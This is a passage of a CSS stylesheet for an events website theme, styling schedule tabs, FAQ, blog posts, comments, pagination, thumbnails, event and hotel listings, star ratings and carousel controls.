    border-radius: 5px 5px 5px 5px;
    border-color: #96a0aa;
}
.schedule-alt .schedule-tabs.lv1 {
    background-color: #96a0aa;
}
.schedule-alt .tab-content.lv2 .tab-pane {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 5px 5px 5px 5px !important;
}
.schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active:before {
    border-top-color: #96a0aa;
    display: none;
}
.schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav-justified>li.active {background-color: #dc143c;}

/* MultiPage New Tabs */
@media (min-width: 992px) {
    .schedule-wrapper.schedule-alt {
        border: none;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 {
        background: transparent !important;
        min-height: 120px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li {
        background: #96a0aa !important;
        display: inline-block !important;
        width: auto;
        border-radius: 4px 4px 0 0;
        margin-right: 1px;
        vertical-align: bottom !important;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li > a {
        padding-bottom: 6px;
        padding-left: 29px;
        padding-right: 28px;
        padding-top: 5px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li > a .line1 {
        margin-bottom: 8px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li > a .line2 {
        font-size: 14px;
        line-height: 22px;
        padding-right: 5px;
        margin-bottom: 7px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li > a .line2:before {
        font-size: 28px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li > a .line3 {
        font-size: 14px;
    }

    /* active state */

    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active {
        background: #DC143C !important;
        margin-bottom: -1px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active > a {
        padding-top: 14px;
        padding-bottom: 13px;
        padding-left: 25px;
        padding-right: 25px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active > a .line1 {
        margin-bottom: 6px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active > a .line2:before {
        font-size: 37px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active > a .line2 {
        line-height: 40px;
        padding-right: 0;
        margin-bottom: 0;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active > a .line3 {
        font-size: 18px;
    }
    .schedule-wrapper.schedule-alt .schedule-tabs.lv2 {
        border-left: none;
        border-right: none;
    }
    .schedule-wrapper.schedule-alt .tab-content.lv1 {
        border: solid 1px #96a0aa;
        border-radius: 0 4px 4px 4px;
    }

    .schedule-wrapper.schedule-alt .schedule-tabs.lv2 .nav > li > a {
        padding-top: 21px;
        padding-bottom: 14px;
    }

    .animation--off,
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li,
    .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li > a {
        -webkit-transition: none;
        transition: none;
    }

    /* timeline */
    .schedule-wrapper.schedule-alt .timeline .post-media {
        /*border: solid 1px red;*/
        margin-right: 10px;
        min-width: 126px;
    }
    .schedule-wrapper.schedule-alt .timeline .post-title {
        padding-bottom: 20px;
    }
    .schedule-wrapper.schedule-alt .timeline .without-img .media-body {
        padding-bottom: 3px;
    }
    .schedule-wrapper.schedule-alt .timeline .without-img .post-header {
        margin-bottom: 0;
    }
    .schedule-wrapper.schedule-alt .timeline .without-img .post-title {
        border: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .schedule-wrapper.schedule-alt .timeline .post-media img {
        max-width: 100px;
        border-width: 4px;
    }
    .schedule-wrapper.schedule-alt .timeline .media-body {
        padding: 22px 30px;
    }
    .schedule-wrapper.schedule-alt .timeline .post-excerpt p {
        margin-bottom: 15px;
    }
    .schedule-wrapper.schedule-alt .tab-content.lv2 .tab-pane {
        padding-left: 33px;
        padding-right: 33px;
    }
}

/* 3.7 - FAQ
/* ========================================================================== */

.row.faq {}
.row.faq .tab-content {
    font-size: 14px;
    line-height: 24px;
    border: solid 1px #435469;
    border-radius: 2px;
    background-color: #fdfdfd;
    padding: 30px 30px 10px 30px;
    position: relative;
}
@media (max-width: 767px) {
    .row.faq .tab-content {
        margin-top: 20px;
        border-radius: 0 0 10px 10px;
    }
}
@media (min-width: 768px) {
    .row.faq .nav li.active:before { content: ''; position: absolute; top: 15px; right: -31px; width: 0; height: 0; border-top: 10px solid transparent; border-right: 10px solid #435469; border-bottom: 10px solid transparent; z-index: 1;}
    .row.faq .nav li.active:after { content: ''; position: absolute; top: 15px; right: -32px; width: 0; height: 0; border-top: 10px solid transparent; border-right: 10px solid #fdfdfd; border-bottom: 10px solid transparent; z-index: 2;}
}
@media (max-width: 767px) {
    .row.faq > .pull-left,
    .row.faq > .pull-right {float: none !important;}
}

.row.faq .tab-content .fa {
    font-size: 18px;
}
.row.faq .nav {}
.row.faq .nav li + li {
    margin-top: 20px;
}
.row.faq .nav li a {
    padding-top: 13px;
    padding-bottom: 13px;
    padding-left: 20px;
    border-radius: 10px;
    border: solid 1px #435469;
    background-color: #fdfdfd;
    color: #374146;
}
.row.faq .nav li.active a,
.row.faq .nav li a:hover {
    background-color: #dc143c;
    border-color: #dc143c;
    color: #ffffff;
}
.row.faq .nav li a .fa {
    width: 20px;
    text-align: center;
    margin-right: 15px;
    margin-top: 3px;
    float: left;
}
.row.faq .nav li a .faq-inner {
    display: block;
    overflow: hidden;
}

/* 3.8 - Blog / Post
/* ========================================================================== */

.content .post-wrap {position: relative;}
.content .post-wrap + .post-wrap {
    margin-top: 50px;
    position: relative;
}
.row.post-row {}
.row.post-row .post-wrap {margin-top: 30px;}
.row.post-row .post-type {right: 10px;}
.row.post-row .post-excerpt {color: #435469;}
.row.post-row .post-excerpt p {line-height: 1.7143em;}
.post {}
.post-header {margin-bottom: 20px; position: relative;}
.post-title {color: #0d1d31; font-weight: 700; margin-top: 0; margin-bottom: 25px; font-size: 18px;}
.post-title a {color: #0d1d31; line-height: 1;}
.post-title a:hover {color: #dc143c;}
.post-header .post-meta {color: #dc143c; line-height: 1; font-size: 14px;}
.post-header .post-meta a,
.post-header .post-meta .fa {color: #435469;}
.post-header .post-meta a:hover {color: #dc143c;}
.post-header .social-line {margin-top: -2px;}
.post-header .social-line li {padding-top: 2px; padding-right: 2px;}
.post-header .social-line a {height: 20px; width: 20px; line-height: 20px; font-size: 14px;}
.post-header .post-meta-author {display: block; margin-bottom: 20px;}

.post-footer {}
.post-readmore {display: block; text-align: right;}
.post-readmore .btn {
    font-size: 14px;
    padding: 12px 15px;
    border-color: #435469;
    color: #435469;
}
.post-readmore .btn:hover,
.post-readmore .btn:focus {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}

.post-excerpt {font-size: 14px;}

.post-meta-author,
.post-meta-category,
.post-meta-comment {}
.post-meta-author a {color: #464c4e; font-size: 14px;}
.post-meta-author a:hover {color: #000000;}
.post-media {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
}
.post-media img {max-width: 100%; }
.post-type {
    position: absolute;
    top: 10px; right: 25px;
    width: 40px; height: 40px;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 10px;
    text-align: center;
    line-height: 40px;
}
.post-type .fa {}
.content .post-type {right: 12px;}
.post-content {text-align: justify;}
footer.post-meta {margin-top: 40px;}
footer.post-meta .post-tags {display: block;}
footer.post-meta .post-categories {display: block;}
.post + .post {
    border-top: solid 1px #efefef;
    margin-top: 50px;
    padding-top: 50px;
}

.about-the-author {
    margin-top: 30px;
    padding-top: 30px;
    border-top: solid 1px #efefef;
}

.about-the-author .media-heading {
    color: #dc143c;
}

.timeline .post-header {margin-bottom: 15px;}
.timeline .media-body {padding: 25px; background-color: #ffffff; border-radius: 10px;}
.timeline .post-media {
    max-width: 126px;
}
.timeline .post-media img {
    border: solid 8px #afb4ba;
    border-radius: 50%;
}
.timeline .post-media .about {
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    display: block;
    margin-top: 7px;
}
.timeline .post-media .about + .about {
    margin-top: 0;
}
.timeline .post-media .about strong {
    color: #293239;
}
.timeline .post-media.pull-left {margin-right: 60px; padding-right: 0;}
.timeline .post-media.without-img {border: none; min-width: 126px;}
@media (max-width: 1024px) {
    .timeline .post-media.pull-left {margin-right: 30px;}
}
@media (max-width: 767px) {
    .timeline .post-media {
        float: none !important;
        width: 110px !important;
        margin-left: auto !important;
        margin-right: auto !important ;
    }
}
.timeline .post-wrap + .post-wrap {margin-top: 30px;}
.timeline .post-title {
    font-size: 24px;
    font-weight: 700;
    color: #dc143c;
    border-bottom: solid 1px #d2d2dc;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.timeline .post-title a {color: #dc143c;}
.timeline .post-title a:hover {color: #000000;}
.timeline .post-meta {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 300;
    color: #293239;
    margin-bottom: 10px;
}
.timeline .post-meta a .fa {color: #dc143c;}
.timeline .post-meta a:hover .fa {color: #293239;}
.timeline .post-meta .fa-stack {line-height: 32px; height: 32px; width: 32px;}
.timeline .post-meta .fa-stack-2x {line-height: 32px; font-size: 32px;}
.timeline .post-meta .fa-stack-1x {line-height: 32px; font-size: 16px;}
.timeline .post-excerpt {

    line-height: 24px;
}
.timeline .post-readmore {
    font-size: 14px;
    color: #293239;
    text-align: left;
}
.timeline .post-readmore a {color: #293239;}
.timeline .post-readmore a:hover {color: #dc143c;}
.timeline .post-readmore .fa {
    /*width: 18px;*/
    /*text-align: center;*/
}

/* 3.9 - Comments
/* ========================================================================== */

.comments {
    margin-top: 30px;
    padding-top: 30px;
    border-top: solid 1px #f5f5f5;
}
.comments > .comment:last-child .comment-reply {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.comment {display: none;}
.comment-avatar {}
@media (max-width: 479px) {
    .comment-avatar img {width: 24px; height: auto;}
}
.comment-meta {margin-bottom: 5px;}
.comment-author {}
.comment-date {font-size: 11px; line-height: 11px; color: #b0afaf;}
.comment-text {margin-bottom: 20px;}
.comment-reply {font-size: 11px; line-height: 11px; margin-bottom: 20px; border-bottom: solid 1px #efefef; padding-bottom: 20px;}
.comments-form {
    margin-top: 40px;
    padding-top: 40px;
    border-top: solid 1px #efefef;
}
.comments-form .block-title {
    color: #dc143c !important;
}
.comments-form > .block-title {
    margin-top: 0;
    margin-bottom: 30px;
}

/* 3.10 - Pagination / Pager
/* ========================================================================== */

.pagination-wrapper {
    border-top: solid 1px #f5f5f5;
    margin-top: 50px;
    padding-top: 50px;
}
.pagination {
    margin: 0;
}
.pagination > li > a {
    background-color: #f5f5f5;
    color: #253239;
    border-radius: 17px;
    margin: 0 10px 0 0;
    padding: 4px 13px 5px 13px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-radius: 20px;
    background-color: transparent;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-radius: 20px;
    background-color: transparent;
}
.pagination > li > a,
.pagination > li > span {
    border: none;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    background-color: #dc143c;
    color: #ffffff;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    background-color: #dc143c;
    border-color: #dc143c;
    
}
.pagination li span.current{
        background-color: #dc143c;
        color: #fff;
        border-radius: 4px;
        padding: 10px 18px;
        margin-right: 10px;
}
.pager {margin: 0;}
.pager li > a, .pager li > span {
    border-radius: 0;
}

.sidebar .form-control {
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    padding: 10px 12px;
}

.multipage .pagination-wrapper {
    border-top-color: #98a2ac;
    padding-top: 30px;
    margin-top: 30px;
}
.multipage .pagination > li > a {
    background-color: #f1f2f3;
    border-radius: 4px;
    padding: 10px 18px;
}
.multipage .pagination > li > a:hover,
.multipage .pagination > li > span:hover,
.multipage .pagination > li > a:focus,
.multipage .pagination > li > span:focus {
    background-color: #dc143c;
    color: #ffffff;
}
.multipage .pagination > .active > a,
.multipage .pagination > .active > span,
.multipage .pagination > .active > a:hover,
.multipage .pagination > .active > span:hover,
.multipage .pagination > .active > a:focus,
.multipage .pagination > .active > span:focus {
    background-color: #dc143c;
    border-color: #dc143c;
}

.listing-meta {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: solid 1px #98a2ac;
    overflow: hidden;
}
.listing-meta .filters {
    float: left;
    margin-right: 10px;
}
.listing-meta .filters a {
    background-color: #f1f2f3;
    color: #435469;
    border-radius: 4px;
    font-size: 14px;
    line-height: 28px;
    padding: 0 8px;
    display: inline-block;

}
.listing-meta .filters h2.post-title{
    margin-top: 10px;
    margin-bottom: 0;
}
.listing-meta .filters a:hover {
    background-color: #435469;
    color: #f1f2f3;
}
.listing-meta .filters a .fa {
    color: #96a0aa;
}
.listing-meta .filters a:hover .fa {
    color: #F1F2F3;
}
.listing-meta .options {
    float: right;
}
.listing-meta .options .byrevelance,
.listing-meta .options .bydate,
.listing-meta .options .view-list,
.listing-meta .options .view-th {
    background-color: #f1f2f3;
    color: #435469;
    border-radius: 4px;
    font-size: 14px;
    line-height: 28px;
    padding: 0 8px;
    display: inline-block;

    text-transform: uppercase;
}

.listing-meta .options .byrevelance.active,
.listing-meta .options .byrevelance:hover,
.listing-meta .options .bydate.active,
.listing-meta .options .bydate:hover,
.listing-meta .options .active .view-list,
.listing-meta .options .view-list:hover,
.listing-meta .options .active  .view-th,
.listing-meta .options .view-th:hover {
    background-color: #435469;
    color: #f1f2f3;
}

.listing-meta .options .byrevelance {border-radius: 4px 0 0 4px; font-weight: 700;}
.listing-meta .options .bydate {margin-left: -5px; border-radius: 0 4px 4px 0; font-weight: 700;}
.listing-meta .options .view-list {}
.listing-meta .options .view-th {}


.list-grid-tabs {
    display: inline-block;
    list-style: outside none none;
    margin: 0;
}
.list-grid-tabs > li {
    display: inline-block;
}

.list-short .options .form-group .bootstrap-select {
    margin: 0;
}
.listing-meta.list-short{
    display: inline-block;
    width: 100%;
    overflow: visible;
}
.list-short .options  > form {
    display: inline-block;
    margin: 0 10px 0 0;
}
.list-short .bootstrap-select > .selectpicker {
    height: 40px;
}


/* Categories
/* ========================================================================== */

.widget.categories ul {}
.widget.categories li {
    line-height: 30px;
}
.widget.categories li + li {
    margin-top: 10px;
}
.widget.categories li a {
    display: block;
    padding: 6px 12px;
    background-color: #f5f5f5;
    color: #435469;
    border-radius: 8px;
}
.widget.categories li.active a,
.widget.categories li a:hover {
    background-color: #dc143c;
    color: #ffffff;
}
.widget.categories li a small {
    float: right;
}

/* flickr feed
/* ========================================================================== */

.widget.flickr-feed ul {
    overflow: hidden;
    margin-left: -10px;
    margin-bottom: -10px;
}
.widget.flickr-feed li {
    float: left;
    margin: 0 0 10px 10px;
}
.widget.flickr-feed li a {
    display: block;
    border: solid 1px transparent;
    border-radius: 8px;
    overflow: hidden;
}
.widget.flickr-feed li a:hover {
    border-color: #dc143c;
}

.widget.flickr-feed li a img {
    width: 78px;
    height: auto;
}
@media (max-width: 1199px) {
    .widget.flickr-feed li a img {
        width: 62px;
    }
}
@media (max-width: 991px) {
    .widget.flickr-feed li a img {
        width: 64px;
    }
}
@media (max-width: 767px) {
    .widget.flickr-feed li a img {
        width: 70px;
    }
}

/* Tag-cloud
/* ========================================================================== */

.tag-cloud {
    overflow: hidden;
}

.tag-cloud li {
    float: left;
    margin: 0 10px 10px 0;
}

.tag-cloud a {
    display: block;
    padding: 5px 10px;
    background-color: transparent;
    border-radius: 8px;
    border: solid 1px #435469;
    color: #435469;
}

.tag-cloud a:hover {
    color: #ffffff;
    background-color: #dc143c;
    border-color: #dc143c;
}


/* 3.11 - Project / Portfolio
/* ========================================================================== */

.project-single {}
.project-media {}
.project-overview {}
.project-details {}
.project-details .dl-horizontal dt {
    text-align: left;
}
.project-details .dl-horizontal dt {
    color: #3c4547;
    width: 90px;
}
.project-details .dl-horizontal dd {
    position: relative;
    margin-left: 110px;
}
@media (max-width: 767px) {
    .project-details .dl-horizontal dt {
        float: left;
    }
}

/* 3.12 - Thumbnails / Features
/* ========================================================================== */

.thumbnail {
    position: relative;
    background-color: transparent;
    border-radius: 0;
    margin: 0;
}
.thumbnail.hover,
.thumbnail:hover {
    border: solid 1px #dc143c;
}
.thumbnail.no-border,
.thumbnail.no-border.hover,
.thumbnail.no-border:hover {
    border: none;
}
.thumbnail.no-padding {
    padding: 0;
}
.thumbnail.no-radius {
    border-radius: 0;
}

.row.thumbnails {margin-top: -30px;}
.row.thumbnails .thumbnail {margin-top: 30px;}

.row.thumbnails.no-padding {margin-top: 0; margin-left: 0; margin-right: 0;}
.row.thumbnails.no-padding [class*='col-'] {padding: 0;}
.row.thumbnails.no-padding .thumbnail {margin-top: 0;}

/* Thumbnail Media/Image
 * -------------------------------------------------------------------------- */

.thumbnail .media {
    overflow: hidden;
    position: relative;
    border-radius: 10px;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.thumbnail .media_img img{
    border-radius: 10px;
}
.thumbnail .media:after {
    content: '';
    position: absolute;
    top: 0; right: 0; bottom: 0; left: 0;
    /*background: url('../img/overlay-media.png') repeat 50% 50%;*/
}
.thumbnail.hover .media:after,
.thumbnail:hover .media:after {
    opacity: 0.1;
}
.thumbnail .media img {
    max-width: 100%;
    width: 100%;
}
.thumbnail.hover .media img,
.thumbnail:hover .media img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);

}
/* fix animation bug */
.thumbnail .media.img-circle,
.thumbnail.hover .media.img-circle,
.thumbnail:hover .media.img-circle {
    -webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    transform: scale(1) !important;
}

/* Thumbnail caption
 * -------------------------------------------------------------------------- */

.thumbnail {
    border-radius: 10px;
    overflow: hidden;
}
.thumbnail .caption {
    padding: 20px 0 0 0;
    overflow: hidden;
    font-size: 14px;
}
.thumbnail .caption + .caption {padding-top: 10px;}
.thumbnail .caption.no-padding-top {padding-top: 0;}
.thumbnail .caption.no-padding-bottom {padding-bottom: 0;}

.thumbnail .caption.before-media {}
.thumbnail .caption.hovered {
    position: absolute;
    top: 0; right: 0;
    left: 0; bottom: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    overflow: hidden;
    padding: 15px;
    background-color: transparent; /*dc143c*/
    background-color: rgba(220, 20, 60, 0.60);
    color: #ffffff;
    opacity: 0;
    z-index: 10;
}
.thumbnail.hover .caption.hovered,
.thumbnail:hover .caption.hovered {
    opacity: 1;
}
.caption-wrapper {width: 100%;}
.caption-inner {}

/* Caption elements
 * -------------------------------------------------------------------------- */

.caption-title,
.caption-title a {
    font-size: 18px;
	font-weight: 400;
    line-height: 24px;
    text-transform: uppercase;
    margin: 0 0 0 0;
    color: #0d1d31;
}
.hovered .caption-title {color: #ffffff;}
.caption-buttons {margin-bottom: 0;}
.caption-buttons .btn {
    /*background-color: #dc143c;*/
    color: #ffffff;
    font-size: 30px;
}
.caption-buttons .btn:hover {
    /*background-color: #000000;*/
}
.caption-category {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 0;
    text-transform: uppercase;
    line-height: 14px;
    color: #dc143c;
}
.caption-link {}
.caption-zoom {}
.caption-zoom.theone {}
.caption-social {}
.caption-redmore {
    font-size: 12px;
    color: #c4334b;
    text-decoration: underline;
}
.caption-redmore:hover {
    color: #000000;
}

/* --------------------------------------------------------------------------
 * Thumbnail type
 * -------------------------------------------------------------------------- */

/* Thumbnail transition
 * -------------------------------------------------------------------------- */

.thumbnail .media,
.thumbnail .media:after,
.thumbnail .media:before,
.thumbnail.hover .media,
.thumbnail:hover .media,
.thumbnail.hover .media:after,
.thumbnail:hover .media:after,
.thumbnail.hover .media:before,
.thumbnail:hover .media:before,
.thumbnail .media img,
.thumbnail.hover .media img,
.thumbnail:hover .media img,
.thumbnail .media .fa,
.thumbnail.hover .media .fa,
.thumbnail:hover .media .fa,
.thumbnail .caption-title,
.thumbnail.hover .caption-title,
.thumbnail:hover .caption-title,
.thumbnail .caption-zoom,
.thumbnail.hover .caption-zoom,
.thumbnail:hover .caption-zoom,
.thumbnail .caption-link,
.thumbnail.hover .caption-link,
.thumbnail:hover .caption-link,
.thumbnail .caption-category,
.thumbnail.hover .caption-category,
.thumbnail:hover .caption-category,
.thumbnail .caption,
.thumbnail.hover .caption,
.thumbnail:hover .caption {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/* Isotope Filtering
/* ========================================================================== */

.isotope-item {
    z-index: 2;
    margin-left: -1px;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
/* Isotope CSS3 transitions */
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}
/* disabling Isotope CSS3 transitions */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
.filtrable {
    display: inline-block;
    margin-bottom: 20px;
    margin-top: 14px;
}
.filtrable li {
    /*float: left;*/
    display: inline-block;
    margin-right: 30px;
    margin-bottom: 10px;
    text-transform: uppercase;
    line-height: 1;
}
.filtrable a {
    font-size: 24px;
    font-weight: 900;
    display: block;
    color: #435469;
    border-bottom: solid 2px transparent;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.filtrable a:hover {
    color: #dc143c;
}
.filtrable .current a,
.filtrable .active a,
.filtrable .current a:hover,
.filtrable .active a:hover {
    color: #dc143c;
    border-bottom-color: #dc143c;
}

/* Events */
/* ========================================================================== */

.thumbnails.events {
    border: solid 1px transparent;
}
.thumbnails.events .fa-circle-thin,
.thumbnails.events .fa-share-alt {
    color: #9ea7b1;
}
.thumbnails.events .thumbnail .like {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 11;
    text-align: center;
    line-height: 1;
    border-radius: 2px;
    padding: 5px 7px;
    background-color: rgba(13, 29, 49, 0.5);
    color: #ffffff;
}
.thumbnails.events .thumbnail .like .fa {
    font-size: 15px;
    line-height: 15px;
    width: 15px;
    text-align: center;
}
.thumbnails.events .thumbnail .date {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 11;
    text-align: center;

    font-weight: 700;
    line-height: 1;
    border-radius: 5px;
    padding: 10px 14px;
    background-color: rgba(13, 29, 49, 0.5);
    color: #ffffff;
}
.thumbnails.events .thumbnail .date span {
    display: block;
    text-transform: uppercase;
    font-size: 16px;
}
.thumbnails.events .thumbnail .date span + span {
    font-size: 12px;
}
.thumbnails.events .thumbnail .media {
    border-radius: 5px;
}
.thumbnails.events .caption-title,
.thumbnails.events .caption-title a {
    font-size: 16px;
	line-height: 24px;
    margin-bottom: 20px;
    text-transform: none;
    color: #0d1d31;
}
.thumbnails.events .caption-title a:hover {color: #dc143c;}
.thumbnails.events .caption-category {

    font-size: 14px;
    line-height: 14px;
    margin-bottom: 20px;
    text-transform: none;
    color: #435469;
}
.thumbnails.events .caption-price {

    font-size: 15px;
    line-height: 15px;
    font-weight: 900;
    margin-bottom: 10px;
    color: #dc143c;
}
.thumbnails.events .caption-text {

    font-size: 14px;
    color: #435469;
}
.thumbnails.events .caption-more .btn-theme {
    background-color: transparent;
    font-size: 13px;
    line-height: 13px;
    border-radius: 5px;
    padding: 10px 11px;
    border-color: #96a0aa;
    color: #96a0aa;
}
.thumbnails.events .caption-more .btn-theme:hover {
    background-color: #dc143c;
    border-color: #dc143c;
    color: #ffffff;
}
.thumbnails.events.vertical {}
.thumbnails.events.vertical .caption-more {margin-bottom: 0;}
.thumbnails.events.vertical .page-divider.half {margin-bottom: 30px;}
@media (min-width: 992px) {
    .thumbnails.events.vertical .caption {padding-top: 0;}
}

@media(max-width: 767px){
    .nopadding_mobile{
        padding: 0;
    }
    .nopadding_mobile .thumbnail{
        overflow: inherit;
    }
}

/* Info Thumbnails */
/* ========================================================================== */

.thumbnails.info-thumbs {}
.thumbnails.info-thumbs .caption-title {
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;
}
.thumbnails.info-thumbs .caption-title:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -50px;
    width: 100px;
    height: 1px;
    background-color: #dc143c;
}
.thumbnails.info-thumbs .caption-text {margin-bottom: 30px;}
.thumbnails.info-thumbs .caption-more {margin-bottom: 0;}
.thumbnails.info-thumbs .caption-more .btn-theme {
    background-color: transparent;
    padding: 10px 12px;
    border-radius: 6px;
    font-size: 13px;
    border-color: #96a0aa;
    color: #96a0aa;
}
.thumbnails.info-thumbs .caption-more .btn-theme:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.thumbnails.info-thumbs .rehex {
    margin-top: 8px;
    margin-bottom: 8px;
    border-radius: 8px;
    width: 160px; height: 140px;
}
.thumbnails.info-thumbs .rehex .rehex-inner {
    height: 160px; width: 140px;
    margin-top: -10px; margin-left: 10px;
}
.thumbnails.info-thumbs .rehex .fa {
    font-size: 50px; line-height: 50px;
}
.rehex .rehex-deg .rehex-deg {background-color: #959fa9;}
.thumbnail.hover .rehex .rehex-deg .rehex-deg {background-color: #dc143c;}
.rehex .rehex-deg .rehex-deg,
.thumbnail.hover .rehex .rehex-deg .rehex-deg {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/* Gallery */
.thumbnails.gallery {}
.thumbnails.gallery .caption-title {color: #ffffff;}
.thumbnails.gallery .caption-category {color: #ffffff; font-size: 14px; font-weight: normal; text-transform: none; }
.thumbnails.gallery .caption-buttons .btn {
    font-size: 20px;
    line-height: 50px;
    width: 50px;
    height: 50px;
    padding: 0;
    border-color: #ffffff;
    border-radius: 9px;
}
.thumbnails.gallery .caption-buttons .btn:hover {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #dc143c;
}
.thumbnails.gallery .thumbnail,
.thumbnails.gallery .thumbnail .media {border-radius: 0;}
.thumbnails.gallery .thumbnail .caption.back {opacity: 1; background-color: transparent; z-index: 9;}
.thumbnails.gallery .thumbnail.hover .caption.back {opacity: 0;}

/* Stars rating */
/* ========================================================================== */

.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    font-size: 14px;
    text-align: left;
}
.rating span.star {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
}
.rating span.star:hover {
    cursor: pointer;
}
.rating span.star:before {
    content: "\f006";
    padding-right: 5px;
    color: #d3d3d3;
}
.rating span.star.active:before,
.rating span.star:hover:before,
.rating span.star:hover ~ span.star:before {
    content: "\f005";
    color: #3c3c3c;
}

/* Hotels */
/* ========================================================================== */

.thumbnails.hotels {}
.thumbnails.hotels .thumbnail {text-align: center;}
.thumbnails.hotels .thumbnail .media {border-radius: 4px;}
.thumbnails.hotels .caption-link {
    font-size: 13px;
    line-height: 13px;
    padding: 12px 20px;
    border-radius: 6px;
    background-color: transparent;
    border-color: #ffffff;
    color: #ffffff;
}
.thumbnails.hotels .caption-title,
.thumbnails.hotels .caption-title a {font-size: 16px; line-height: 16px; text-transform: none; color: #0d1d31;}
.thumbnails.hotels .caption-title a:hover {color: #dc143c;}
.thumbnails.hotels .caption-rating {display: inline-block; margin-top: 10px; margin-bottom: 10px;}
.thumbnails.hotels .caption-rating span.star:before,
.thumbnails.hotels .caption-rating span.star.active:before,
.thumbnails.hotels .caption-rating span.star:hover:before,
.thumbnails.hotels .caption-rating span.star:hover ~ span.star:before {
    content: "\f005";
    color: #ffb400;
    cursor: auto;
}
.thumbnails.hotels .caption-text {
	min-height: 130px;
}
.thumbnails.hotels .caption-more {margin-bottom: 0;}
.thumbnails.hotels .caption-more .btn {
    border-radius: 6px;
    font-size: 13px;
    line-height: 13px;
    padding: 12px 35px;
    background-color: transparent;
    border-color: #96a0aa;
    color: #96a0aa;
}
.thumbnails.hotels .caption-more .btn:hover {
    background-color: #435469;
    border-color: #435469;
    color: #ffffff;
}
.carousel-slider .owl-theme .owl-controls .owl-nav {position: absolute; right: 0; top: -95px;}
@media (max-width: 767px) {
    .carousel-slider .owl-theme .owl-controls .owl-nav {position: inherit !important; margin-top: 30px;}
}
.carousel-slider .owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: transparent;
    border-radius: 0;
    margin: 0;
    padding: 0;
    line-height: 1;
}
.carousel-slider .owl-prev,
.carousel-slider .owl-next {
    border: solid 1px #435469;
    border-radius: 10px !important;
    color: #435469;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
}
.carousel-slider .owl-next {margin-left: 10px !important;}
.carousel-slider .owl-prev .fa,
.carousel-slider .owl-next .fa {
    color: #435469;
    font-size: 33px !important;
    line-height: 50px;
}
.carousel-slider .owl-prev:hover ,
.carousel-slider .owl-next:hover  {
